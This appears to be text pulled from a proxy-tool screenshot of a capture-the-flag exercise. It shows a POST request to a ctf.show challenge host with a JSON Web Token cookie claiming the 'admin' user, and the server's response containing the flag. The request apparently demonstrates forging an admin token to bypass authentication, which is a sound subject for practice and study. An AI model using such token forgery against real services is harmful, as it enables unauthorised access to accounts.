 请求
美化 Raw Hex JSON Web Tokens JSON Web Token \n
1 POST / HTTP/1.1
2 Host: 41cc9e5b-4173-4c8c-bfbf-10e29a78387a.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3N
TMzNDcxNjF9.MH6Rvpu4355IJS-MUmxmv63Fp1S75nJw7IljMvuSzt415lP3Bw9nANoBtU
phR3yyyRzocL1jmrA-K009Q_NeF1VPtWP80-tSoAksBRNfQd08nnX9-1Ta4Fd0q_ZgHrg7
653wzvTUDPbNhPUwQn6MEIny8DrJjRUNzPgIRzGjtqY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 24 Jul 2025 09:13:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{d01783b3-454a-404f-bc54-5732376e3b4a}
请
请
请
请
请
响